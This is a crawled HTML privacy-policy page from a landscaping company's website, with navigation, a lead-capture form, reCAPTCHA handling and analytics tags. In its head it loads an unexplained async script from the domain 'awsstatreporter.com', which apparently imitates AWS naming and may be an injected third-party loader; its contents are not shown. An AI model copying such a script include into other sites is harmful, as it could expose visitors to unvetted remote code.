

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.landscapinginmichigan.com/privacy.html
body_size: 10195
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Privacy - Custom Environments Landscape and Design</title>
	<meta name="description" content="Read how Custom Environments collects, uses, and protects your information. Review our privacy practices and your rights as a user." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.landscapinginmichigan.com/privacy.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Privacy - Custom Environments Landscape and Design">
<meta property="og:description" content="Read how Custom Environments collects, uses, and protects your information. Review our privacy practices and your rights as a user.">
<meta property="og:image" content="https://www.landscapinginmichigan.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Read how Custom Environments collects, uses, and protects your information. Review our privacy practices and your rights as a user.">
<meta property="og:url" content="https://www.landscapinginmichigan.com/privacy.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Material+Icons|Lato:400,400i,500,500i,700,700i|Montserrat:400,400i,700,700i&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css2?family=Merriweather:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1626098585339">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="VvLH-ZjKLU-RJOMz7Tx9u9gY6bzTZjLwSDw-6LCsSxY" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Privacy","description":"Read how Custom Environments collects, uses, and protects your information. Review our privacy practices and your rights as a user.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Custom Environments Landscape and Design","url":"https://www.landscapinginmichigan.com"},"datePublished":"2009-11-08 00:00:00","dateModified":"2009-11-08 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Privacy","item":"https://www.landscapinginmichigan.com/privacy.html"}]},"url":"https://www.landscapinginmichigan.com/privacy.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQSW3JL');</script>
<!-- End Google Tag Manager --></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQSW3JL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-5" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="upper">
		<div class="row columns">
			<div class="contact">
				<div class="phone-message">Call Us For a Consultation:</div>
				<div class="phone"> <a href="tel:7345421005">(734) 542-1005</a></div>
			</div>
		</div>
	</div>
	<div class="lower">
		<div class="row align-middle">
			<div class="branding columns small-12 large-4">
									<a href="/"><img class="logo" src="/images/logo-header.png" alt="Custom Environments Landscape and Design"></a>
							</div>
			<div class="small-12 large-8 columns">
				<div class="row">
					<div class="hide-for-large columns small-12">
						<section class="title-bar">
							<div data-responsive-toggle="main-menu" data-hide-for="large">
								<button class="menu-icon" type="button" data-toggle></button>
							</div>
															<a href="tel:7345421005"><i class="material-icons">phone</i></a>
																						<a href="/contact-us.html"><i class="material-icons">location_on</i></a>
													</section>
					</div>
				</div>
				<div class="top-bar">
					<div class="row collapse">
						<div class="columns small-12">
							<div class="top-bar-left" id="main-menu">
								<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
									<li class="has-submenu  np-67"><a href="https://www.landscapinginmichigan.com/services.html" >Services</a>							<ul class="menu"><li class=" np-68"><a href="https://www.landscapinginmichigan.com/services/landscape-design.html" >Landscape Design</a></li>														<li class=" np-69"><a href="https://www.landscapinginmichigan.com/services/landscape-construction.html" >Landscape Construction</a></li>														<li class=" np-70"><a href="https://www.landscapinginmichigan.com/services/hardscape-design.html" >Hardscape Design</a></li>														<li class=" np-71"><a href="https://www.landscapinginmichigan.com/services/water-features.html" >Water Features</a></li>														<li class=" np-72"><a href="https://www.landscapinginmichigan.com/services/outdoor-living.html" >Outdoor Living</a></li>							</ul></li><li class=" np-73"><a href="https://www.landscapinginmichigan.com/gallery.html" >Gallery</a></li><li class=" np-75"><a href="https://www.landscapinginmichigan.com/reviews.html" >Reviews</a></li><li class=" np-2"><a href="https://www.landscapinginmichigan.com/about.html" >About</a></li><li class=" np-15"><a href="https://www.landscapinginmichigan.com/blog.html" >Blog</a></li><li class=" np-4"><a href="https://www.landscapinginmichigan.com/contact-us.html" >Contact Us</a></li>								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
</header>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns">
					<div class="sub-banner-heading" id="sub-banner-container"></div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner full-page">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-12" id="main-content">
			<div class="content-text">
				<h1>Privacy Policy</h1> <p>Custom Environments Landscape and Design recognizes the importance of protecting the privacy of all information provided by users of our web sites, subscribers to our services, registrants for our events, and all other customers of our products and services. We created this policy with a fundamental respect for our customers' right to privacy and to guide our relationships with our customers. This Privacy Statement discloses the privacy practices for all products and services owned by Custom Environments Landscape and Design.</p> <h4>Information Collection and Use</h4> <p>Custom Environments Landscape and Design collects information from our website users, subscribers and other customers. In this section of our Privacy Statement, we describe the type of information we collect and how we use it to provide better services to our customers.</p> <h4>Registration and Ordering</h4> <p>Using our website and signing up for certain selected services (such as personal business lists), users must first register. During registration, users are required to give their contact information (such as name, e-mail address, mailing address and phone number). For internal purposes, we use this information to communicate with users and provide requested services, and, for our website visitors, to provide a more personalized experience on our sites. We also may collect demographic information. We use aggregate demographic information about our audience to improve our service, for marketing purposes and/or industry reporting purposes.</p> <p>Many of our products and services are free to subscribers who meet certain demographic criteria. Independent auditors may need to certify the eligibility of these subscribers. In order to do that, we may collect unique identifiers (such as mother's maiden name) that we disclose to the auditors strictly for industry reporting and audit verification purposes.</p> <p>For our services that require payment (Business Subscriptions), we also collect credit card information (such as account name, number and expiration date), which is used for our or our agent's billing purposes only, and is not otherwise shared.</p> <h4>Surveys and Contests</h4> <p>From time to time we invite web site users and other customers to provide information via surveys or contests. Participation in these surveys or contests is completely voluntary and the website user or other customer therefore has a choice whether to disclose requested contact information (such as name and mailing address) and demographic information (such as zip code or job title). In addition to the other uses set forth in this policy, contact information collected in connection with surveys and contests is used to notify the winners and award prizes and to monitor or improve the use of, and satisfaction with the website or other Custom Environments Landscape and Design product or service. Subject to the given customer's preferences (as described in the "Permission" section below), such information also may be shared with third party sponsors of such surveys or contests.</p> <h4>Tell-A-Friend</h4> <p>If customers elect to use our referral service for informing a friend about our sites and services, we may ask them for the friend's name, interests and e-mail address. Custom Environments Landscape and Design will store and use this information to send the friend an invitation. This information may also be used to provide information about our company and related products and services. The friend may contact us as specified in the tell-a-friend message to request that no further communications be sent.</p> <h4>Communications with Us</h4> <p>We have features where our customers can submit information to us (such as our feedback forms). Where such submissions include requests for service, support or information, we may forward them to our agents, as needed, to best respond to the specific request. In addition, we may retain e-mails and other information sent to us for our internal administrative purposes, and to help us to serve customers better. Please note that letters to the editor and similar submissions may be made public, unless they refer to current registered businesses, in which case information is not disclosed.</p> <h4>Communications from Us: Service Updates, Special Offers</h4> <p>Custom Environments Landscape and Design will never send email notifications to users unless they specifically request so.</p> <h4>Automatic Data Collection</h4> <p>Custom Environments Landscape and Design has features that automatically collect information from customers, to deliver content specific to customers' interests and to honor their preferences. This information assists us in creating products and services that will serve the needs of our customers.</p> <p>For example, we use "cookies," a piece of data stored on the user's hard drive containing information about the user. Cookies benefit the user by requiring login only once, thereby saving time while on our web site. If users reject the cookies, they may be limited in the use of some areas of our web site. For example, the user may not be able to participate in sweepstakes, contests or drawings.</p> <p>For our internal purposes, we gather date, time, browser type, navigation history and IP address of all visitors to our web sites. This information does not contain anything that can identify users personally. We use this information for our internal security audit log, trend analysis and system administration, and to gather broad demographic information about our user base for aggregate use.</p> <p>We may combine demographic information supplied by a customer at registration with web site usage data to provide general profiles, in aggregate non-personally identifiable form, about our customers and their preferences in the content of the site and advertising. We may share this composite information with our advertisers and business affiliates to help them better understand our services.</p> <p>Other than as set forth above, we do not share personally identifiable information with other companies, apart from those acting as our agents in providing our product(s)/service(s), and which agree to use it only for that purpose and to keep the information secure and confidential. Also, our parent, subsidiary and affiliate companies, entities into which our company may be merged, or entities to which any of our assets, products, sites or operations may be transferred, will be able to use personal information. We will also disclose information we maintain when required to do so by law, for example, in response to a court order or a subpoena or other legal obligation, in response to a law enforcement agency's request, or in special cases when we have reason to believe that disclosing this information is necessary to identify, contact or bring legal action against someone who may be causing injury to or interference with (either intentionally or unintentionally) our rights or property. Users should also be aware that courts of equity, such as U.S. Bankruptcy Courts, might have the authority under certain circumstances to permit personal information to be shared or transferred to third parties without permission.</p> <p>We may share aggregate information, which is not personally identifiable, with others. This information may include usage and demographic data, but it will not include personal information.</p> <h4>Permission</h4> <p>Our customers are given the opportunity to choose whether to receive information from our affiliates and us not directly related to the product or service for which they registered (or which they otherwise agreed to receive). Customers also have the opportunity to choose whether to have personal information shared with third parties for marketing purposes.</p> <p>Please note that we will endeavor to implement your permission requests within a reasonable time, although for a time you may continue to receive mailings, etc., transmitted based on information released prior to the implementation of your request. In addition, please note that even after such request is implemented, your page will continue to update information directly related to the service for which you registered (or which you otherwise agreed to receive), so you always are kept updated.</p> <h4>Security</h4> <p>We use reasonable precautions to protect our customers' personal information and to store it securely. Sensitive information that is transmitted to us online (such as credit card number, only applies to Businesses) is encrypted and is transmitted to us securely. In addition, access to all of our customers' information, not just the sensitive information mentioned above, is restricted. Finally, the servers on which we store personally identifiable information are kept in a secure environment.</p> <h4>Links</h4> <p>Custom Environments Landscape and Design may contain links to other sites. Custom Environments Landscape and Design is not responsible for the privacy practices or content of such other sites. We encourage our users to be aware when they leave our site and to read the privacy statements of each web site to which we may link that may collect personally identifiable information.</p> <h4>Children</h4> <p>Custom Environments Landscape and Design websites are not directed at individuals under thirteen years of age, and Custom Environments Landscape and Design does not intend to collect any personally-identifiable information from such individuals.</p> <h4>Notification and Changes</h4> <p>If we change our Privacy Statement, we will post those changes on this page so our users are aware of what information we collect, how we use it and under which circumstances, if any, we disclose it. Users should check this policy frequently to keep abreast of any changes.</p> 
			</div>
		</main>
			</div>
</section>
		<div class="footer-callout content sub-page">
		<div class="row large-unstack collapse">
			<main class="content-main large-6 columns">
				<div class="content-text">
				<p class="green">The Secret Is Simple:</p> <h2>Attention To Detail In Landscape Design &amp; Installation</h2> <div><img alt="Quick Lead Form Template - Custom Environments Landscape and Design - IMG_3003" class="noframe" src="/cm/dpl/images/create/IMG_3003.jpeg"></div> <p>Custom Environments' professional designs are original and carefully crafted for each client and every unique home.</p> <p>Their landscape and hardscape designs, water features, and winding paths will unify your home with stunning outdoor living environments that you will enjoy for decades to come.</p> <div><a class="button secondary" href="tel:7345421005">Call today: (734) 542-1005</a></div> 
				</div>
			</main>
			<aside class="content-sub columns large-6">
				<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"> <div class="lead-head">Let Us Create a Custom Environment for You!</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question">Tell us a little about your project:</div></label>
						<div class="fm-question">Tell us a little about your project:</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI13::K::FMI7::K::FEI9][]" id="QForm_13" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI9][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="zyxiZSbR9TlMbipNd0dnmgHU5FDa5siyiDtzIdR06cc=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
				</div>
			</aside>
		</div>
	</div>
<footer class="page-footer">
	<div class="upper">
		<div class="footer-logo">
			<img src="/images/logo-footer.png" alt="Custom Environments - Landscape and Design">
		</div>

		<div class="row align-center">
			<div class="columns large-8 large-offset-2">
				<div class="row large-unstack">
					<div class="large-6 columns">
						<div class="footer-contact-info">
																				</div>
					</div>
					<div class="large-6 columns">
						<div class="footer-contact-info">
							<div class="footer-address-info">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row column">
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.landscapinginmichigan.com/" >Home</a></li><li class=" np-67"><a href="https://www.landscapinginmichigan.com/services.html" >Services</a>																																																																						</li><li class=" np-73"><a href="https://www.landscapinginmichigan.com/gallery.html" >Gallery</a></li><li class=" np-75"><a href="https://www.landscapinginmichigan.com/reviews.html" >Reviews</a></li><li class=" np-2"><a href="https://www.landscapinginmichigan.com/about.html" >About</a></li><li class=" np-15"><a href="https://www.landscapinginmichigan.com/blog.html" >Blog</a></li><li class=" np-4"><a href="https://www.landscapinginmichigan.com/contact-us.html" >Contact Us</a></li>				</ul>
			</nav>
		</div>
		<div class="row column align-center">
			<div class="social-links icon-colors">
			<a href="https://www.facebook.com/CustomEnvironmentsLandscapeDesign" target="_blank" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
									<a href="https://www.instagram.com/ce_landscape_design/?hl=en" target="_blank" rel="noopener" class="instagram"><i class="icon-instagram"></i></a>
				</div>		</div>
	</div>

	<div class="lower">
		<div class="row expanded align-middle">
			<div class="columns small-12 large-8 large-order-2">
				<div class="footer-copyright">
					The contents of this webpage are Copyright &copy; 2026 Custom Environments Landscape and Design. All Rights Reserved. <a href="/privacy.html">Privacy</a>
				</div>
				<div class="footer-disclaimer">
					<div class="footer-disclaimer-description">
											</div>
					<div class="footer-disclaimer-links">
											</div>
				</div>
			</div>
      <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
			<a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
			<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>		</div>
		</div>

	</div>
</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1626098585339"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
